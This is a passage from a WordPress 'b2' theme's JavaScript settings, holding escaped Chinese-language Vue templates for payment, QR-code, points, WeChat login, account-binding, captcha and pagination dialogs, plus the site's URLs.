class=\"pay-box-desc\"\u003E\u8acb\u8f38\u5165\u8981\u8cfc\u8cb7\u7684\u91d1\u984d\u003C/div\u003E\r\n                            \u003Cinput type=\"number\" v-model=\"payMoney\" placeholder=\"\u91d1\u984d\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u652f\u4ed8\u91d1\u984d\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-if=\"showtype !== 'cz' && showtype !== 'card' && showtype !== 'cg'\"\u003E\r\n                            \u003Cdiv :class=\"showtype !== 'ds' ? 'ds-price' : 'ds-price mar0'\"\u003E\r\n                                \u003Cp class=\"ds-current-money\"\u003E\u003Ci\u003E$\u003C/i\u003E\u003Cspan v-text=\"payMoney\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\" v-if=\"login\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u5f53\u524d\u7684\u9918\u984d\u4e3a${{user.money ? user.money : 0}}\u003Ca href=\"https://packdiscount-emballage.com/gold\" class=\"b2-color\" target=\"_blank\" v-show=\"showtype != 'cz' && showtype != 'card'\"\u003E\u5145\u503c\u9918\u984d\u003C/a\u003E\u003C/span\u003E\r\n                            \u003Cp v-show=\"payMoney === 0 && payMoney != '' && showtype !== 'cz' && showtype !== 'card'\" v-cloak\u003E\u5546\u54c1\u4ef7\u683c\u4e3a0\u5143\uff0c\u8bf7\u4f7f\u7528\u9918\u984d\u4ed8\u6b3e\uff01\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-type\"\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-if=\"allow.alipay && !isWeixin\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'alipay' ? 'picked' : ''\" @click=\"chosePayType('alipay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-alipay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u652f\u4ed8\u5bf6\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.wecatpay\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'wecatpay' ? 'picked' : ''\" @click=\"chosePayType('wecatpay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-wechat-pay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5fae\u4fe1\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.paypal\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'paypal' ? 'picked' : ''\" @click=\"chosePayType('paypal')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-paypal-fill \"\u003E\u003C/i\u003E\u003Cspan\u003EPayPal\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.balance && login\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'balance' ? 'picked' : ''\" @click=\"chosePayType('balance')\"\u003E\u003Ci class=\"ds-pay-yue\"\u003E$\u003C/i\u003E\u003Cspan\u003E\u9918\u984d\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.card\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'card' ? 'picked' : ''\" @click=\"chosePayType('card')\"\u003E\u003Ci class=\"b2font b2-bank-card-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5361\u5bc6\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Ca v-if=\"jump == 'jump' || jump == 'mweb' || jump == 'jsapi'\" :href=\"!disabled() && href ? href : 'javascript:void(0)'\" :class=\"'button '+(disabled() ? 'disabled' : '')\" :target=\"!disabled() && href ? '_blank' : ''\" @click=\"pay()\"\u003E\u003Cspan v-if=\"!payMoney && (showtype == 'ds' || showtype == 'cz' || showtype == 'cg')\"\u003E\u8acb\u8f38\u5165\u91d1\u984d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8acb\u9078\u64c7\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"waitOrder\"\u003E\u5275\u5efa\u8a02\u55ae\u4e2d...\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/a\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled() || locked ? true : false\" @click=\"pay()\" v-else\u003E\u003Cspan v-if=\"!payMoney && (showtype == 'ds' || showtype == 'cz' || showtype == 'cg')\"\u003E\u8acb\u8f38\u5165\u91d1\u984d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8acb\u9078\u64c7\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","scan_box":"\r\n        \u003Cdiv :class=\"['modal','ds-box scan-box',{'show-modal':show}]\" data-money=\"\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\"\u003E\r\n                        \u003Cspan class=\"\" v-html=\"data.title\"\u003E\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-if=\"success === true\"\u003E\r\n                        \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-else-if=\"success === 'fail'\"\u003E\r\n                        \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u5931\u6557....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"scan-info\" v-else\u003E\r\n                        \u003Cdiv class=\"qrcode-img b2-radius\"\u003E\u003Cimg :src=\"backData.qrcode\"\u003E\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-money\"\u003E\u003Cspan v-text=\"'$'+data.order_price\"\u003E\u003C/span\u003E\u003C/div\u003E\r\n                        \u003Cdiv v-if=\"!backData.is_weixin && backData.is_mobile\"\u003E\u8acb\u622a\u5716\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5bf6\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u76f8\u518a\u003C/span\u003E\u8b58\u5225\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-desc\" v-else\u003E\u8acb\u6253\u958b\u624b\u6a5f\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5bf6\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u003C/span\u003E\u6383\u78bc\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","pay_check":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\" v-html=\"title\"\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Ctemplate v-if=\"type == 'card'\"\u003E\r\n                        \u003Cdiv class=\"pay-check\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u5145\u503c\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                    \u003Ctemplate v-else\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == false\"\u003E\r\n                            \u003Cdiv\u003E\u003Ci class=\"b2font b2-waiting \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u78ba\u8a8d\u4e2d....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == 'fail'\"\u003E\r\n                            \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u5931\u6557....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == true\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u78ba\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","credit_box":"\r\n            \u003Cdiv :class=\"['modal','credit-pay-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv class=\"pay-box-left\"\u003E\r\n                            {{decodeURI(data.title)}}\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-content\"\u003E\r\n                        \u003Cdiv class=\"credit-pay-title\"\u003E\r\n                            \u7a4d\u5206\u652f\u4ed8\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-credit\"\u003E\r\n                            \u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E\u003Cspan v-text=\"data.order_price\"\u003E\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u7576\u524d\u7684\u7a4d\u5206\u70ba\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E{{user.credit ? user.credit : 0}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"parseInt(user.credit) \u003C parseInt(data.order_price)\" class=\"credit-tips b2-hover red\"\u003E\r\n                            \u60a8\u7576\u524d\u7684\u7a4d\u5206\u4e0d\u8db3\uff0c\u8acb \u003Ca href=\"https://packdiscount-emballage.com/gold/credit\" target=\"blank\"\u003E\u8cfc\u8cb7\u7a4d\u5206\u003C/a\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled()\" @click=\"pay()\"\u003E\u652f\u4ed8\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","mp_box":"\r\n            \u003Cdiv :class=\"['modal','mp-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"mp-box-content\"\u003E\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"token\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8acb\u78bc\uff0c\u60a8\u5c07\u7372\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u79ae\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8acb\u8f38\u5165\u9080\u8acb\u78bc\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code\" name=\"invitation_code\" v-model=\"invitationCode\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click=\"checkInv()\"\u003E\u8df3\u904e\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" @click=\"checkInv()\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"!token\"\u003E\r\n                            \u003Cdiv class=\"mp-login-img\" id=\"mp-login-box\"\u003E\u003Cimg :src=\"qrcode\" v-if=\"qrcode\"\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u6253\u958b\u5fae\u4fe1\u6383\u4e00\u6383\u003C/p\u003E\r\n                            \u003Cp class=\"desc\"\u003E{{oauthLink && oauthLink.weixin.pc_open ? '\u626b\u7801\u5feb\u901f\u767b\u9646\uff0c\u65e0\u9700\u91cd\u590d\u6ce8\u518c' : '\u6383\u78bc\u4e26\u300c\u95dc\u6ce8\u6211\u5011\u7684\u516c\u773e\u865f\u300d\u5b89\u5168\u5feb\u6377\u767b\u9304'}}\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cbutton v-if=\"b2_global.mp_qrcode !== '0'\" class=\"mp-mt\" @click=\"login.qrcode = '0';close()\" class=\"text\"\u003E\u4f7f\u7528\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","weixin_bind":"\r\n            \u003Cdiv :class=\"['modal','bind-weixin',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                   \u003Cdiv class=\"weixin-bind\"\u003E\r\n                        \u003Cp\u003E{{msg ? msg : '\u68c0\u6d4b\u5230\u60a8\u672a\u7ed1\u5b9a\u5fae\u4fe1\u8d26\u6237\uff0c\u8bf7\u5148\u7ed1\u5b9a\u5fae\u4fe1'}}\u003C/p\u003E\r\n                        \u003Ca :href=\"url\" class=\"button\" v-if=\"!msg\"\u003E\u7acb\u523b\u7ed1\u5b9a\u003C/a\u003E\r\n                   \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","bind_login":"\r\n            \u003Cdiv :class=\"['modal','binding-login',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-box-in\"\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003Cdiv class=\"bind-pass-info\"\u003E\r\n                            \u003Cimg :src=\"userData.avatar\" /\u003E\r\n                            \u003Cp\u003E\u003Cspan v-text=\"userData.name\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003Cdiv v-if=\"!success\"\u003E\u70ba\u4e86\u78ba\u4fdd\u60a8\u7684\u8cec\u6236\u5b89\u5168\u003Cbr\u003E\u8acb\u60a8\u8a2d\u7f6e\u4e00\u500b\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u6a5f\u865f\u78bc\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u9304\u7528\u6236\u540d\u003C/b\u003E\u548c\u5bc6\u78bc\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"bind-success\" v-if=\"success\"\u003E\r\n                            \u003Cp class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u8a2d\u7f6e\u6210\u529f\u003C/p\u003E\r\n                            \u003Cdiv\u003E\u73fe\u5728\uff0c\u60a8\u4e5f\u53ef\u4ee5\u901a\u904e\u4e0b\u9762\u7684\u8cec\u6236\u4f86\u767b\u9304\u003Ch2\u003E\u003Cspan v-text=\"success\"\u003E\u003C/span\u003E\u003C/h2\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u795d\u60a8\u4f7f\u7528\u6109\u5feb\u003C/p\u003E\r\n                            \u003Cbutton class=\"empty\" @click=\"close\"\u003E\u95dc\u9589\u003C/button\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" v-model=\"data.username\" tabindex=\"1\" spellcheck=\"false\" autocomplete=\"off\" class=\"\"\u003E \r\n                                \u003Cspan\u003E\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u6a5f\u865f\u78bc\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u9304\u7528\u6236\u540d\u003C/b\u003E\u003C/span\u003E \r\n                                \u003Cp class=\"login-box-des\" v-if=\"type === 'tel'\"\u003E\u8acb\u586b\u5beb\u60a8\u7684\u624b\u6a5f\u865f\u78bc\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'email'\"\u003E\u8acb\u586b\u5beb\u60a8\u7684\u90f5\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'telandemail'\"\u003E\u8acb\u586b\u5beb\u60a8\u7684\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else\u003E\u8acb\u586b\u5beb\u60a8\u7684\u7684\u767b\u9304\u7528\u6236\u540d\u003C/p\u003E\r\n                                \r\n                            \u003C/label\u003E\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':showCheck()}]\" v-if=\"type != 'login'\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode_bind\" tabindex=\"3\" class=\"\" v-model=\"data.code\" autocomplete=\"off\" spellcheck=\"false\"\u003E \r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a57\u8b49\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 ? sendCode() : ''\"\u003E{{count \u003C 60 ? count+'\u79d2\u5f8c\u53ef\u91cd\u767c' : '\u767c\u9001\u9a57\u8b49\u78bc'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cform\u003E\r\n                                 \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003C/form\u003E\r\n                                \r\n                                \u003Cspan\u003E\u003Cb\u003E\u5bc6\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-open' : 'b2-eye-close']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                                \u003Cp class=\"login-box-des\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\u003Cbutton class=\"\" @click=\"submit\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","structure":"/%post_id%.html","check_code":"\u003Cdiv :class=\"['modal','recaptcha-form',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"check-code-luo modal-content-innter\" v-if=\"loginType != 3 && checkType != 'normal'\"\u003E\r\n                    \u003Ca href=\"javascript:void(0)\" class=\"close-icon\" @click=\"close\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/a\u003E\r\n                    \u003Ch2\u003E\u8acb\u9032\u884c\u4eba\u6a5f\u9a57\u8b49\u003C/h2\u003E\r\n                    \u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cform @submit.stop.prevent=\"checkCode\" v-else\u003E\r\n                    \u003Cdiv class=\"modal-content-innter\"\u003E\r\n                        \u003Cdiv class=\"recaptcha-img\"\u003E\r\n                            \u003Cimg :src=\"recaptchaUrl\" @click=\"change\" v-if=\"recaptchaUrl\"\u003E\r\n                            \u003Cspan class=\"recaptcha-load\" v-else\u003E\u003C/span\u003E\r\n                            \u003Ch2\u003E\u8acb\u8f38\u5165\u9a57\u8b49\u78bc\u003C/h2\u003E\r\n                            \u003Cp\u003E\u8acb\u8f38\u5165\u5716\u7247\u4e2d\u7684\u9a57\u8b49\u78bc\u003Cbr\u003E\u9ede\u64ca\u767c\u9001\u6309\u9215\u7372\u53d6\u9a57\u8b49\u78bc\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cinput type=\"text\" spellcheck=\"false\" :class=\"recaptcha ? 'input-align-center' : ''\" autocomplete=\"off\" v-model=\"recaptcha\"\u003E\r\n                    \u003C/div\u003E \r\n                    \u003Cdiv class=\"recaptcha-button\"\u003E\r\n                        \u003Ca href=\"javascript:void(0)\" class=\"button\" @click=\"close\"\u003E\u53d6\u6d88\u003C/a\u003E\u003Cbutton type=\"submit\" :disabled=\"disabled\" class=\"recaptcha-send button\"\u003E\u767c\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/form\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","site_info":{"site_uri":"https://packdiscount-emballage.com/wp-content/themes/b2","admin_ajax":"https://packdiscount-emballage.com/wp-admin/admin-ajax.php?action="},"cookie_allow":"0","b2_gap":"16","rest_url":"https://packdiscount-emballage.com/wp-json/","pay_url":"https://packdiscount-emballage.com/pay","localStorage_msg":"\u60a8\u7684\u700f\u89bd\u5668\u4e0d\u652f\u6301 localStorage \uff0c\u8acb\u66f4\u63db\u700f\u89bd\u5668\u4ee5\u5f8c\u518d\u9032\u884c\u767b\u9304\u548c\u8a3b\u518a\u7684\u64cd\u4f5c","empty_page":"\u003Cdiv class=\"empty-page\"\u003E\u003Cimg src=\"https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/b2-page-empty.svg\"\u003E\u003Cp\u003E\u6682\u65e0\u76f8\u5173\u7ed3\u679c\u003C/p\u003E\u003C/div\u003E","default_video_poster":"https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/xg-poster-default.jpg","default_video_logo":"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png","page_nav":"\u003Cdiv v-show=\"pages \u003E 1\" class=\"ajax-pager\"\u003E\r\n        \u003Cdiv class=\"ajax-pagenav\" v-if=\"type === 'p'\"\u003E\r\n            \u003Cdiv class=\"btn-group\"\u003E\r\n                \u003Cbutton v-for=\"page in cpages\" :class=\"['empty button',cpaged == page ? 'selected' : '',page == 0 ? 'bordernone' : '',disabled(page) ? 'b2-loading' : '']\" @click.stop.self=\"go(page)\" :disabled=\"disabled(page) || page == 0 || cpaged == page\"\u003E{{page != 0 ? page : '...'}}\u003C/button\u003E\r\n                \u003Clabel class=\"pager-center\" v-show=\"pages \u003E= 7 || mobile\"\u003E\u003Cinput type=\"text\" ref=\"pagenavnumber\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" @focus=\"focus\" @blur=\"blur\" autocomplete=\"off\"/\u003E/\u003Cspan v-show=\"!showGo\"\u003E{{pages}} \u9801\u003C/span\u003E\u003Cspan v-show=\"showGo\" class=\"b2-color\" @click.prevent.stop=\"jump($event)\"\u003E \u524d\u5f80\u003C/span\u003E\u003C/label\u003E\r\n            \u003C/div\u003E\r\n            \u003Cdiv class=\"btn-pager\"\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && next}]\" @click.stop.self=\"go(cpaged-1,'next')\" :disabled=\"cpaged \u003C= 1 ? true : false\"\u003E\u276e\u003C/button\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && per}]\" @click.stop.self=\"go(cpaged+1,'per')\" :disabled=\"cpaged \u003E= pages ? true : false\"\u003E\u276f\u003C/button\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        \u003Cdiv class=\"ajax-more\" v-else\u003E\r\n            \u003Cdiv class=\"pager-center\" for=\"page-input\"\u003E\r\n                \u003Cinput id=\"page-input\" type=\"text\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" autocomplete=\"off\"/\u003E\r\n                \u003Cbutton class=\"text button mar10-l\" @click.stop=\"jump($event)\"\u003E\u524d\u5f80\u003C/button\u003E\r\n            \u003C/div\u003E\r\n            \u003Cbutton :class=\"['button empty',{'b2-loading' : locked}]\" :disabled=\"locked || cpaged \u003E= pages ? true : false\" @click=\"go(cpaged+1)\"\u003E\r\n                \u003Cspan v-if=\"cpaged \u003E= pages\"\u003E\u6c92\u6709\u66f4\u591a\u4e86\u003C/span\u003E\r\n                \u003Cspan v-else\u003E\u8f09\u5165\u66f4\u591a\u003C/span\u003E\r\n            \u003C/button\u003E\r\n        \u003C/div\u003E\r\n    